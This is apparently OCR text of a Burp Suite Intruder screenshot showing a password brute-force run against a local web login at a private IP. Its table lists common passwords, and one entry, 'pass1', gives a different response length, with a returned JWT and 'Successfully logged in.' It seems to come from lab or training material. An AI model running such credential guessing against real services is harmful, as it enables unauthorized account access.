 2. Intruder attack of http://192.168.100.12:5000 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 247
1 test 200 247
2 12345 200 247
3 qwerty 200 247
4 admin 200 247
5 qwerty123 200 247
6 testing 200 247
7 pass 200 247
8 pass1 200 391
9 abc123 200 247
10 abcd1234 200 247
Request Response
Pretty Raw Hex Render
\n
4 Content-Type: application/json
5 Content-Length: 224
6 Connection: close
7
8 {
"auth_token":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE3MTUwOTA5OTcsImlhdCI6MTcxNTA5MDkzNywic3ViIjoibmFtZTEifQ.7tkFa2y
Y9l-WTUD_cl3Ljy474LZgBriNMDDOF19oQ_o",
"message":"Successfully logged in.",
"status":"success"
}
Search... 0 matches
Finished